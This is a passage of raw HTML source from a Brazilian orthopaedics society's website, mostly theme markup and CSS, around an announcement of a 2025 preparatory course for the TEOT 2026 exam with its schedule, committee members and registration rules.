info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","category_id":"12","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_108"}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "tdb_header_mega_menu";
block_tdi_108.post_count = "5";
block_tdi_108.found_posts = "26";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "6";
tdBlocksArray.push(block_tdi_108);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_108 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/21-07-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Zona da Mata!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/banner-zona-da-mata-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" title="Curso de Atualização da Seccional Zona da Mata!">Curso de Atualização da Seccional Zona da Mata!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sudoeste" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/06/Banner-Sudoeste-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" title="Curso de Atualização da Seccional Sudoeste">Curso de Atualização da Seccional Sudoeste</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sul de Minas" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Pouso-Alegre-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" title="Curso de Atualização da Seccional Sul de Minas">Curso de Atualização da Seccional Sul de Minas</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Triângulo Mineiro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Uberaba-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" title="Curso de Atualização da Seccional Triângulo Mineiro">Curso de Atualização da Seccional Triângulo Mineiro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista"><div class="tdb-menu-item-text">SBOT NACIONAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/"><div class="tdb-menu-item-text">FÓRUM PERMANENTE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 > .wpb_wrapper,
				.tdi_110 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_110 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_110 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_110{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>
/* custom css */
.tdi_111 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_111 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_111 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_111 .tdb-search-txt{
                    top: 0px;
                }.tdi_111 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_111 .tdb-drop-down-search-inner,
                .tdi_111 .tdb-search-form,
                .tdi_111 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_111 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_111 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_111 .tdb-head-search-btn svg,
                .tdi_111 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_111 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_111 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_111 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_111 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_111 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_111 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_111 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_111 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_111 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_111 .td-post-category{
					display: none;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: none;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_111 .td_module_wrap:hover .td-module-title a,
				.tdi_111 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name,
				.tdi_111 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_111 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_111 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sbot-mg.org.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113,
                .tdi_113 .tdc-columns{
                    min-height: 0;
                }.tdi_113,
				.tdi_113 .tdc-columns{
				    display: block;
				}.tdi_113 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_118" class="tdc-row"><div class="vc_row vc_custom_1631838755525 tdi_119  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1631838755525{margin-top: 35px !important;}
/* custom css */
.tdi_119,
                .tdi_119 .tdc-columns{
                    min-height: 0;
                }.tdi_119,
				.tdi_119 .tdc-columns{
				    display: block;
				}.tdi_119 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 > .wpb_wrapper,
				.tdi_121 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_121 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_121 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_121 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="font-size: 28px; font-weight: 900;">SBOT/MG &#8211; COMUNICADO &#8211; 02/2025</span></strong></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_122" class="tdc-row stretch_row"><div class="vc_row vc_custom_1631857786809 tdi_123  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1631857786809{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 30px !important;background-color: #f2f2f2 !important;}
/* custom css */
.tdi_123,
                .tdi_123 .tdc-columns{
                    min-height: 0;
                }.tdi_123,
				.tdi_123 .tdc-columns{
				    display: block;
				}.tdi_123 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 16px;"><strong><span style="font-weight: 900;"><span style="font-size: 20px;">CURSO PREPARATÓRIO PARA O TEOT 2026</span><br />
</span></strong></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>A SBOT-MG utiliza deste instrumento para informá-lo sobre o cronograma do nosso <strong>CURSO PREPARATÓRIO PARA O TEOT 2026</strong> organizado pela Comissão de Ensino e Treinamento Regional Minas Gerais (CET-MG), a ser desenvolvido durante o ano de 2025.</p>
<p><strong>Informações:</strong></p>
<p><strong>Telefone:</strong> 31 98465-7428<br />
<strong>WhatsApp:</strong> 31 98465-7428<br />
<strong>E-mail:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0d3c5c3d2c5d4c1d2c9c1e0d3c2cfd48dcdc78ecfd2c78ec2d2">[email&#160;protected]</a><br />
<strong>Horário de Atendimento:</strong> Segunda a Sexta-Feira, das 13:00hs às 18:00hs</p>

		</div>
	</div>
</div></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_127{
                    vertical-align: baseline;
                }.tdi_127 > .wpb_wrapper,
				.tdi_127 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_127 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_127 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_127 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><strong><span style="font-size: 20px; font-weight: 900;">MEMBROS DA CET-MG</span></strong></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Presidente 2025:</strong> Bruno Jannotti Pádua<br />
<strong>Vice presidente:</strong> Marcelo Nacif Moraes<br />
<strong>Membros Consultores:</strong> Paula Cançado</p>
<p><strong>Membros das especialidades</strong><br />
Coluna<br />
Abner Fiorese Bissoli<br />
Gabriel Lacerda</p>
<p>Ombro<br />
André Luiz Azevedo<br />
Tadeu Fonseca</p>
<p>Mão<br />
Filipe Borges Real<br />
Pedro Henrique Pires</p>
<p>Quadril<br />
Luciano Romanelli<br />
André Lourenço</p>
<p>Joelho<br />
Lucas Galuppo<br />
Bernardo Moraleida</p>
<p>Pé tornozelo<br />
Vinícius Pereira<br />
Cláudio Lemos</p>
<p>Tumor<br />
Wither de Souza Gama Filho</p>
<p>Osteometabólica<br />
Larissa Lopes de Souza</p>
<p>Pediatria<br />
Bruno Azalim<br />
Pierina Formentini</p>
<p>Reconstrução óssea:<br />
Raphael Cardoso</p>

		</div>
	</div>
</div></div></div></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row vc_custom_1631857793635 tdi_129  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1631857793635{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 30px !important;padding-bottom: 0px !important;}
/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><strong><span style="font-size: 20px; font-weight: 900;">O EVENTO</span></strong></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>As aulas teóricas serão disponibilizadas em nossa plataforma EducaSBOT. Serão 8 módulos de aulas teóricas com 7 aulas de 20 minutos além de 01 discussão de questões,</p>
<p>Serão realizados cinco simulados na cidade de Belo Horizonte. Os quatro primeiros com avaliações teóricas, orais associadas á práticas sobre os temas dos módulos já apresentados. Além de um no final do ano, abrangendo avaliações teórica, oral, prática de habilidades e exame físico, bem como anatomia.</p>
<p>Haverá Ranking dos residentes e dos serviços, com premiação de uma  inscrição paga pela SBOT-MG no TEOT 2025 para o melhor colocado na somatória dos simulados.</p>

		</div>
	</div>
</div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 > .wpb_wrapper,
				.tdi_133 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_133 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_133 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_133 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><strong><span style="font-size: 20px; font-weight: 900;">PROGRAMAÇÃO</span></strong></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ENCERRAMENTO DAS INSCRIÇÕES:</strong> 01/03/25</p>
<p><strong>1º SIMULADO (Joelho e Pé):</strong> 26/04/25</p>
<p><strong>2º SIMULADO (Pediatria e Tumor):</strong> 28/06/25</p>
<p><strong>3º SIMULADO (Mão e Ombro):</strong> 30/08/25</p>
<p><strong>4° SIMULADO (Quadril e Coluna)</strong><strong>:</strong> 25/10/25</p>
<p><strong>SIMULADO GERAL:<br />
29/11-25</strong> &#8211; Online<br />
<strong>06/12-25</strong> &#8211; Oral, habilidades e exame físico<strong><br />
</strong></p>
<p><strong><em>* Programação poderá sofrer alterações por motivo de força maior. Fique ligado nas redes sociais da SBOT-MG <a href="https://www.instagram.com/sbotminasgerais/" target="_blank" rel="noopener">@sbotminasgerais</a><br />
</em></strong></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row vc_custom_1675443078604 tdi_135  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1675443078604{margin-top: 0px !important;padding-top: 30px !important;background-color: #f2f2f2 !important;}
/* custom css */
.tdi_135,
                .tdi_135 .tdc-columns{
                    min-height: 0;
                }.tdi_135,
				.tdi_135 .tdc-columns{
				    display: block;
				}.tdi_135 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_137{
                    vertical-align: baseline;
                }.tdi_137 > .wpb_wrapper,
				.tdi_137 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_137 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_137 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_137 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><strong><span style="font-size: 20px; font-weight: 900;">REGRAS PARA INSCRIÇÃO</span></strong></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1738673502064" >
		<div class="wpb_wrapper">
			<p>Ser residente/especializado com registro TEOT iniciando o 3º ano de formação em Ortopedia e Traumatologia em serviço credenciado pela SBOT e/ou MEC no Estado de Minas Gerais – credenciamento do serviço até dezembro de 2024.</p>
<p>Informamos que será cobrado o valor de R$ 650,00 por residente pagos no ato da inscrição, para participar dos 05 simulados e acessar banco de aulas.</p>
<p>Para se inscrever deve ser preenchido o formulário, além de assinar o documento que está ciente sobre o ranking dos simulados e anexar o comprovante de pagamento da inscrição.</p>
<p><em><strong>Ao efetivar a inscrição, você receberá um e-mail de confirmação.</strong></em></p>
<p><strong><em>O pagamento deve ser feito utilizando a chave PIX.</em></strong></p>
<p><em><strong>COLOCAR NUMERO DE TELEFONE NO CADASTRO.</strong></em></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1675444960342 tdi_139 ">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1675444960342{margin-bottom: 0px !important;}
</style><div class="td-fix-index"><div class="vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-custom" style="background-color:#ffffff;color:#666666;margin-bottom:20px;padding-left:18px !important;padding-right:18px !important;">CHAVE PIX CNPJ: <b>00.120.624/0001-42</b></div></div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f18-p664-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cet/#wpcf7-f18-p664-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
